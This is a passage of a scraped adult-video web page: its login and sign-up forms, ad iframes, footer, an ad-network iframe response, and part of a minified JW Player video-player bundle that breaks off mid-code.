<input type="hidden" id="security" name="security" value="a6292c264a" /><input type="hidden" name="_wp_http_referer" value="/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/" /><div style="height:60px;">
<input type="text" id="username" data-field="username" required="" _focus="true" id="username" placeholder="Username" class="input" name="username">
<input type="password" data-field="password" required="" id="password" placeholder="Password" class="input" name="password">
</div>
<div class="agreement">
<div class="ch_box">
<div class="icheckbox icheck-item icheck[5agd2] needsclick checked">
<input type="checkbox" data-field="login_remember" checked="checked" name="login_remember" id="login_remember" class="icheck-input icheck[5agd2]">
</div>
</div>
<label for="login_remember" class="icheck-label icheck[5agd2] needsclick">Remember me on this computer! <span>Not Recommended on public or shared computers</span></label>
</div>
<div class="btn_block">
<input type="submit" value="Sign In"></div>
<div class="holder">
<p style="text-align:center;">
<a id="pop_forgot" href="#">Forgot Username Or Password?</a>
</p>
<p style="text-align:center;">Have not account yet? <a class="formLink" id="pop_signup" href="/signup">REGISTER HERE</a></p>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="modal fade hide in" id="register" aria-hidden="false">
<div class="modal-backdrop" style="height: 607px;"></div>
<style>.modal-dialog { width:362px !important; } @media screen and (max-width: 380px) { .modal-dialog { width: calc(100% - 20px) !important; } } </style>
<!--modal signup-->
<div class="modal-dialog" style="margin-top: 70px;">
<div class="modal-header headline_form">
<h2>Sign Up</h2>
<span class="close">
<i class="fa fa-times" aria-hidden="true"></i>
</span>
</div>
<div class="modal-body">
<div class="field_form">
<form id="registration_form" class="ajax-auth registration_form"  action="register" method="post">
<div style="margin-top:0;" class="col">
<p class="form_title">Free &amp; easy. Just fill in the blanks.</p>
<input type="hidden" id="signonsecurity" name="signonsecurity" value="d256c91b75" /><input type="hidden" name="_wp_http_referer" value="/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/" /><input id="signonname" type="text" name="signonname" autocomplete="off" placeholder="Username" class="input">
<input id="signonpassword" type="password" autocomplete="off" placeholder="Password" class="input" name="signonpassword">
<input id="password2" type="password" autocomplete="off" placeholder="Re-type password" class="input" name="password2">
<input type="email" autocomplete="off" id="email" name="email" placeholder="Email" class="input">
<div class="btn_block">
<input type="submit" value="Sign Up">
</div>
</div>
</form>
<div class="holder">
<p style="text-align:center;">
<a id="pop_login" href="#">Already have an account? Click here to login!</a>
</p>
</div>
</div>
</div>
</div>
</div>
<div class="modal fade hide in" id="forgot_password" style="padding-right: 0px;" aria-hidden="false">
<div class="modal-backdrop" style="height: 607px;"></div>
<style>.modal-dialog { width:362px !important; } @media screen and (max-width: 380px) { .modal-dialog { width: calc(100% - 20px) !important; } } </style>
<div class="modal-dialog" style="margin-top: 70px;">
<div class="modal-content">
<div class="headline_form">
<h2>Forgot Password</h2>
<span class="close">
<i class="fa fa-times" aria-hidden="true"></i>
</span>
</div>
<div class="field_form">
<form id="forgot_pass" class="ajax-auth forgot_form" action="forgot_password" method="post">
<div class="col">
<p class="errors"></p>
<input type="text" data-field="username" required="" _focus="true" id="user_login" placeholder="Username or Email" class="input" name="user_login">
<div class="btn_block">
<input type="submit" id="login_submit" value="Reset">
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="powered_by"><a href="https://mytubepress.com/" title="Video Wrdpress Themes" rel="muse">Wordpress Video Themes</a></div><div class="widget_text spots visible-desktop" style="margin-bottom: 8px;"><div class="widget_text container"><div class="widget_text spot"><div class="widget_text wrap_spots">Advertisement<div class="textwidget custom-html-widget"><iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//a.letsjerk.tv/api/spots/233217?p=1&s1=%subid1%&kw="></iframe></div></div></div></div></div><div class="widget_text spots visible-mobile" style="margin-bottom: 8px;"><div class="widget_text container"><div class="widget_text spot"><div class="widget_text wrap_spots">Advertisement<div class="textwidget custom-html-widget"><iframe src="//a.magsrv.com/iframe.php?idzone=5615470&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div><div class="holder no-padding">
  <div class="container no-padding">
  <div class="fatfooter" role="complementary">
  
  
  
  </div><!-- #fatfooter -->
</div>
</div>
</div>
<div class="footer_bottom">
<div class="footer_holder">
<div class="buttons">
</div>
<div class="copy">
<p><p><center>© 2021 Free Full Porn HD Videos – Letsjerk.com Video content are embed from various sources. Letsjerk does not host or upload any videos. Links to the videos are submitted by users and managed by users.</center><br><center><a href="https://theporndude.com/" target="_blank"><span style="margin-right: 6px;">porndude</span><i><img src="https://c.letsjerk.tv/wp-content/uploads/2020/06/tpd-b-24px.png" style="margin-bottom: -6px;"/></i></a></center> <br><center><a href="https://letsjerk.tv/terms-of-use/">Terms of Use</a>  |  <a href="https://letsjerk.tv/privacy-policy/">Privacy Policy</a> |  <a href="https://letsjerk.tv/2257-2/">2257</a></center></p> </div></p>
</div>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {
  if( $('.small').height() <= 16) {
      $('.small').next('div.desc_more').hide();
     } else {
      $('.the_description').find('a[href="#"]').on('click', function (e) {
      e.preventDefault();
      this.expand = !this.expand;
      $(this).text(this.expand?"":"");
      $(this).closest('.the_description').find('.small, .big').toggleClass('small big');
    });
  }
});
</script>
<div class="footer_divider"></div>
<style type="text/css">.lazy {background: none !important;}</style>
<script type="text/javascript">
jQuery(document).ready(function($) {
  $(".content .thumbs img.lazy, #performer-thumbs img.lazy, .related_videos img.lazy").unveil();
});
jQuery(document).ready(function($) {
  $(".widget img.lazy").unveil();
});
</script>
<script>
jQuery(document).ready(function($) {
  $("#open-report-form, .report-form .btn-pd-white").click(function(){
   $(".report-form").slideToggle();
  });
});
</script>
<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 02:15:57 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5615070&size=300x250
body_size: 39
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5615070"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/videoPagesBundle-DvFuu39E.js
body_size: 103459
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-CYb37R5K.js";import{s as Wn,e as Ae}from"./index-CbCpKBek.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-BiuIC8Q0.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return 